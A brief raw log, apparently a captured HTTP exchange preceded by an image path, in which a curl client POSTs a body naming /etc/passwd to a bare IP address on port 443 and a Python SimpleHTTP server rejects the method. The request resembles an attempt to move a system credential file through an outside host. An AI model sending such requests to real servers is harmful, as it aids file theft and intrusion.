 POST / HTTP/1.1
Host: 117.11.88.124:443
User-Agent: curl/7.81.0
Accept: */*
Content-Length: 11
Content-Type: application/x-www-form-urlencoded
/etc/passwdHTTP/1.0 501 Unsupported method ('POST')
Server: SimpleHTTP/0.6 Python/3.11.6
Date: Thu, 30 Nov 2023 18:46:39 GMT
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 357